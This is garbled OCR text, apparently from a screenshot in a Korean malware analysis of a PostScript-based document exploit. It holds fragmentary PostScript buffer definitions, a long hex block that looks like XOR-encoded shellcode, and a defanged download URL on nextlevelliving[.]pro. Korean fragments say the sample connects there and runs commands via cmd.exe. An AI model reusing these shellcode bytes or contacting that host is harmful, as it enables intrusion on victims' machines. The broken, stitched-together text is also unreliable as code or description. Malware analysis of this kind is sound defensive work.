
FFFF def /buffer2 buffer1 array def /buffer3 (poor) def 
00
 def /buffer7 buffer_str_count array def /buffer8 
16
#
8
 def /buffer11 
16
#
215
 array def /buffer12 
16
#
1
 array def
 aload }

02000060E8000000005A83C21131C0B94D02000080327742E2FA9F77
FC377BFC0763DAE1DAFC2F67FC244B76ADFC250F76ADFC055776A946
7B393EFC056B76A9FC63F976ADFE22779F7F777777201E19320F1214
FE32939F7A7777773B1816133B1E150516050E367724882277FE328F
77880283882277FE32879F7077777702051B1A18197788228FFE329B
77FE329F1D771D779F6D777777344D2B2705181005161A331603162B
01121B1B1E011E1910590705185800075A1E19141B02131204583E33
05181005161A331603162B36243324011459120F1257581457141357
151D12140357240E0403121A5939120359201215341B1E1219035E59
1B1B1E011E1910590705185800075A141819031219035802071B1816
465A114215465A434543455A4F4313445A454440141240454F111144
3635376434616633376263343730653065663937636864631B636D64
29347E60646264202128641B64646264302D29212B31306473646264
xxp://nextlevelliving[.]pro/wp-includes/ID3/sample.jpg
에 접속
 파일은 정상
cmd
프로그램(cmd.exe)으로 cmd 명령어를 수행하는데